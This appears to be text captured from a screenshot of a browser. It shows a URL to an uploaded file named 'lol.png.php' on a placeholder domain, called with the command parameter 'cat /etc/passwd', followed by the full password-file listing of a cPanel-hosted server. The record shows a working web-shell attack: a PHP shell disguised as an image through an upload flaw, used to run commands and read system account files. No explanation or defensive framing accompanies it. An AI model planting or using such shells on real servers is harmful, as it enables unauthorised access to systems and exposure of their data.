 store
ploads/96/lo
subdomin.domin/uploads/96/lol.png.php?c=cat /etc/passwd
Google YouTube Translate Facebook youtube codeforces 10.0.0.32:9999/ (3) رامي صبري- غري... ف...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:997:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cpanelroundcube:x:201:201::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell
mailman:x:996:994:GNU Mailing List Manager:/usr/local/cpanel/3rdparty/mailman:/bin/bash
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:995:993:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
mysql:x:994:992:MySQL server:/var/lib/mysql:/bin/bash
cpanel:x:202:202::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
cpanelphpmyadmin:x:203:203::/var/cpanel/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell
cpanelphppgadmin:x:204:204::/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell
cpanelrrdtool:x:205:205::/var/cpanel/userhomes/cpanelrrdtool:/usr/local/cpanel/bin/noshell
cpanellogin:x:993:990::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell
cpaneleximfilter:x:992:989::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
cpaneleximscanner:x:991:988::/var/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell
cpanelconnecttrack:x:990:987::/var/cpanel/userhomes/cpanelconnecttrack:/usr/local/cpanel/bin/noshell
cpses:x:989:986::/var/cpanel/cpses:/sbin/nologin